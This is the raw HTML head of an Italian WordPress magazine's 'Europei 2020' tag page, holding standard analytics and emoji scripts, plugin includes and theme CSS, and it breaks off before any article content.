

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/europei-2020/
body_size: 20816
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; Europei 2020</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Europei 2020 Feed del tag" href="https://www.imore.it/rivista/tag/europei-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/10999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
